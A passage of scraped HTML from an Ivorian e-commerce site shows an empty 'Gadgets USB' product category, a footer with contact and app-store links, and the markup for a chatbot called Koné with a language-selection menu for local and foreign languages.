                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Mots clés de recherche"/>
                                </div>
                                
                                <ul class="nav nav-pills ml-0 tp-filter-attribute-scrollbar">
                                    
                                        <li class="nav-item m-1" data-search-term="aucun">
                                            <input type="checkbox" name="tag" class="d-none" id="tag-1" value="1"/>
                                            <label class="mb-0 badge badge-pill badge-secondary text-body tp-cursor-pointer" for="tag-1">
                                                <span>Aucun</span>
                                            </label>
                                        </li>
                                    
                                        <li class="nav-item m-1" data-search-term="tv">
                                            <input type="checkbox" name="tag" class="d-none" id="tag-2" value="2"/>
                                            <label class="mb-0 badge badge-pill badge-secondary text-body tp-cursor-pointer" for="tag-2">
                                                <span>tv</span>
                                            </label>
                                        </li>
                                    
                                </ul>
                            </div>
                        </li>
                    </ul>
                </form>
                <div class="py-4">
                    <a class="btn btn-dark btn-block" href="/shop/category/1056">RÉINITIALISATION</a>
                </div>
                
            </div>
        </div>
        <div id="products_grid" class="col ">
                            
                                
                                
                            
                            
                                <div id="tp-no-search">
                <div class="my-5">
                    <div class="text-center">
                        <h1 class="mt-4">Nous n'avons trouvé aucun produit !</h1>
                        <p>Aucun produit défini dans la catégorie <span class="text-dark">OpenMarket / Gadgets USB</span>
.</p>
                    </div>
                    
                </div>
            </div>
        
                        </div>
                    </div>
                    <div class="products_pager form-inline justify-content-center py-3">
                        
        
    
                    </div>
                
		<div class="modal fade" id="geolocalizationModal" tabindex="-1" role="dialog" aria-labelledby="geolocalizationModalTitle" aria-hidden="true">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title d-flex align-items-center">
							<h5 id="geolocalizationModalLongTitle" class="m-0 mr-5">
								Géolocalisation de la boutique
							</h5>
							<a class="m-0 ml-auto btn btn-info border-1 h5 rounded" id="googleMaps" target="_blank" href="#">
								<i class="fas fa-map-marked-alt mr-1"></i>
								Google
							</a>
						</div>
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">x</span>
						</button>
					</div>
					<div class="modal-body">
						<div id="googleMap" style="height: 50vh;"></div>
					</div>
					<div class="modal-footer">
						<button type="button" class="btn btn-secondary reset-loc" data-dismiss="modal">Fermer</button>
					</div>
				</div>
			</div>
		</div>
	</div>
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_2" data-editor-message="GLISSEZ UN BLOC ICI">
      <section class="s_heading_6 pt32 pb32 o_colored_level" data-snippet="s_heading_6" data-name="Heading - 6">
        <div class="container position-relative">
          <h3 class="pb-3 tp-underline-title">Produits suggérés</h3>
        </div>
      </section>
      <section class="droggol_product_snippet dr_not_editable s_d_products_snippet_wrapper pt64 pb64 text-center bg-100 o_colored_level" data-ds-id="d_products_snippet" data-snippet="s_d_products_snippet" data-name="Products Cards" data-products-params="{&quot;selectionType&quot;:&quot;manual&quot;,&quot;productIDs&quot;:[395,393,394,399,405,408]}" data-user-params="{&quot;quick_view&quot;:true,&quot;add_to_cart&quot;:true,&quot;wishlist&quot;:true,&quot;comparison&quot;:true,&quot;description_sale&quot;:false,&quot;rating&quot;:false,&quot;label&quot;:true,&quot;ppr&quot;:5,&quot;col_size&quot;:3,&quot;images&quot;:false,&quot;layoutType&quot;:&quot;slider&quot;,&quot;category_info&quot;:false,&quot;show_similar&quot;:false,&quot;anyActionEnabled&quot;:true,&quot;snippetStyle&quot;:&quot;s_card_style_1&quot;}">
        <div class="s_d_products_snippet container o_not_editable"></div>
      </section>
    </div>
  </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
